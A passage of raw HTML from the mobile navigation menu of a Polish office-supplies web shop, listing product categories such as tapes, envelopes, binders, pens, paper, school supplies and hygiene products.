                            href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3"
                             >
                        Pinezki i szpilki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-562" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Taśmy, kleje, masy mocujące
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-562">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4"
                             >
                        Taśmy pakowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4"
                             >
                        Taśmy dwustronne, montażowe, malarskie
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4"
                             >
                        Taśmy biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/739-kleje" data-depth="4"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/784-masy-mocujace" data-depth="4"
                             >
                        Masy mocujące
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" class="non-accordion-item fw-bold">Wszystkie z Taśmy, kleje, masy mocujące</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/556-akcesoria-biurowe" class="non-accordion-item fw-bold">Wszystkie z Akcesoria biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-569" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Koperty
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-569">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/570-koperty-standardowe" data-depth="3"
                             >
                        Koperty standardowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3"
                             >
                        Koperty ozdobne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/569-koperty" class="non-accordion-item fw-bold">Wszystkie z Koperty</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-576" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pakowanie i wysyłka
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-576">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3"
                             >
                        Taśmy pakowe, oklejarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/579-folia-stretch" data-depth="3"
                             >
                        Folia stretch
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3"
                             >
                        Noże i akcesoria do cięcia
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3"
                             >
                        Woreczki strunowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3"
                             >
                        Pudła i kartony
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/576-pakowanie-i-wysylka" class="non-accordion-item fw-bold">Wszystkie z Pakowanie i wysyłka</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-588" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pieczątki i stęplarstwo
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-588">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/590-stemple-specjalne" data-depth="3"
                             >
                        Stemple specjalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/593-tusze" data-depth="3"
                             >
                        Tusze
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/588-pieczatki-i-steplarstwo" class="non-accordion-item fw-bold">Wszystkie z Pieczątki i stęplarstwo</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-595" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Archiwizacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-595">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3"
                             >
                        Skoroszyty i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3"
                             >
                        Koszulki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/605-ofertowki" data-depth="3"
                             >
                        Ofertówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/606-przekladki" data-depth="3"
                             >
                        Przekładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3"
                             >
                        Albumy ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3"
                             >
                        Klipsy i pudła archiwizacyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/598-wizytowniki" data-depth="3"
                             >
                        Wizytowniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3"
                             >
                        Segregatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3"
                             >
                        Segregatory Panorama ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/607-teczki" data-depth="3"
                             >
                        Teczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3"
                             >
                        Deski i teczki z klipem
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3"
                             >
                        Teczki do akt osobowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3"
                             >
                        Teczki z przegródkami
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3"
                             >
                        Teczki kopertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3"
                             >
                        Teczki zawieszane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3"
                             >
                        Teczki z rączką
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3"
                             >
                        Okładki na dyplom
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/595-archiwizacja" class="non-accordion-item fw-bold">Wszystkie z Archiwizacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-608" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Oprawa dokumentów
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-608">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/786-bindownice" data-depth="3"
                             >
                        Bindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3"
                             >
                        Okładki do bindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3"
                             >
                        Grzbiety do bindownicy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3"
                             >
                        Grzbiety wsuwane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3"
                             >
                        Okładki do termobindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-612" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Okładki kanałowe do prac
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-612">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Magisterska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4"
                             >
                        Okładka kanałowa Praca Licencjacka
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Inżynierska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4"
                             >
                        Okładki kanałowe czyste
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/612-okladki-kanalowe-do-prac" class="non-accordion-item fw-bold">Wszystkie z Okładki kanałowe do prac</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3"
                             >
                        Pozostałe akcesoria do oprawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/787-laminatory" data-depth="3"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3"
                             >
                        Folie laminacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/608-oprawa-dokumentow" class="non-accordion-item fw-bold">Wszystkie z Oprawa dokumentów</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-617" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Organizery i przyborniki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-617">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/754-polki-na-biurko" data-depth="3"
                             >
                        Półki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3"
                             >
                        Pojemniki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3"
                             >
                        Podkłady na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3"
                             >
                        Przyborniki na biurko
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/617-organizery-i-przyborniki" class="non-accordion-item fw-bold">Wszystkie z Organizery i przyborniki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2"
                             >
                        Kolekcja Leitz  Cosy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/555-artykuly-biurowe" class="non-accordion-item fw-bold">Wszystkie z Artykuły biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-513" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły do pisania i korygowania
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-513">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2"
                             >
                        Cienkopisy i flamastry
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/515-zakreslacze" data-depth="2"
                             >
                        Zakreślacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-516" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Długopisy i pióra
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-516">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3"
                             >
                        Długopisy na łańcuszku
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3"
                             >
                        Długopisy tradycyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3"
                             >
                        Długopisy wymazywalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3"
                             >
                        Długopisy żelowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3"
                             >
                        Pióra i długopisy kulkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3"
                             >
                        Wkłady do długopisów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/757-piora-wieczne" data-depth="3"
                             >
                        Pióra wieczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/516-dlugopisy-i-piora" class="non-accordion-item fw-bold">Wszystkie z Długopisy i pióra</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2"
                             >
                        Ekskluzywne przybory do pisania
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-524" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ołówki i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-524">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/525-olowki" data-depth="3"
                             >
                        Ołówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/526-gumki" data-depth="3"
                             >
                        Gumki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/524-olowki-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Ołówki i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/529-korektory" data-depth="2"
                             >
                        Korektory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-530" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Markery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-530">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/532-markery-permanentne" data-depth="3"
                             >
                        Markery permanentne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3"
                             >
                        Markery do tablic i flipchartów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/534-markery-z-farba" data-depth="3"
                             >
                        Markery z farbą
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/535-foliopisy" data-depth="3"
                             >
                        Foliopisy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/536-flamastry" data-depth="3"
                             >
                        Flamastry
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/530-markery" class="non-accordion-item fw-bold">Wszystkie z Markery</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" class="non-accordion-item fw-bold">Wszystkie z Artykuły do pisania i korygowania</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-442" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły papiernicze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-442">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-443" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-443">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3"
                             >
                        Papier do drukarki biały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/445-papier-satynowy" data-depth="3"
                             >
                        Papier satynowy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3"
                             >
                        Papiery i kartony kolorowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/443-papiery-biurowe" class="non-accordion-item fw-bold">Wszystkie z Papiery biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-448" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery ozdobne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-448">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3"
                             >
                        Papiery, kartony i koperty ozdobne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/751-dyplomy" data-depth="3"
                             >
                        Dyplomy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/448-papiery-ozdobne" class="non-accordion-item fw-bold">Wszystkie z Papiery ozdobne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/456-rolki-termiczne" data-depth="2"
                             >
                        Rolki termiczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/762-bloki-biurowe" data-depth="2"
                             >
                        Bloki biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2"
                             >
                        Bloki do flipchartu
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2"
                             >
                        Druki akcydensowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2"
                             >
                        Papiery kancelaryjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2"
                             >
                        Zakładki indeksujące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2"
                             >
                        Karteczki do notatek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2"
                             >
                        Etykiety samoprzylepne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/442-artykuly-papiernicze" class="non-accordion-item fw-bold">Wszystkie z Artykuły papiernicze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1"
                             >
                        Artykuły reklamowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-722" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły spożywcze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-722">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/732-termosy" data-depth="2"
                             >
                        Termosy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/723-kawy" data-depth="2"
                             >
                        Kawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/724-herbaty" data-depth="2"
                             >
                        Herbaty
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/722-artykuly-spozywcze" class="non-accordion-item fw-bold">Wszystkie z Artykuły spożywcze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-538" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły szkolne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-538">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2"
                             >
                        Wyprawka szkolna
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/545-bloki" data-depth="2"
                             >
                        Bloki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/546-bibuly" data-depth="2"
                             >
                        Bibuły
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2"
                             >
                        Artykuły kreatywne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2"
                             >
                        Plasteliny i modeliny
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/550-cyrkle" data-depth="2"
                             >
                        Cyrkle
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2"
                             >
                        Farby i pędzelki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/792-kleje" data-depth="2"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2"
                             >
                        Akcesoria szkolne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2"
                             >
                        Flamastry i pisaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2"
                             >
                        Okładki na książki i zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2"
                             >
                        Bruliony i kołozeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/541-zeszyty" data-depth="2"
                             >
                        Zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/543-kredki" data-depth="2"
                             >
                        Kredki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/544-pastele" data-depth="2"
                             >
                        Pastele
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/758-gumki" data-depth="2"
                             >
                        Gumki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/759-temperowki" data-depth="2"
                             >
                        Temperówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2"
                             >
                        Linijki i zestawy geometryczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/538-artykuly-szkolne" class="non-accordion-item fw-bold">Wszystkie z Artykuły szkolne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-717" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Higiena
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-717">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/721-srodki-czystosci" data-depth="2"
                             >
                        Środki czystości
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2"
                             >
                        Papiery, chusteczki, ręczniki i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/720-worki-na-smieci" data-depth="2"
                             >
                        Worki na śmieci
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/752-mydla" data-depth="2"
                             >
                        Mydła
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
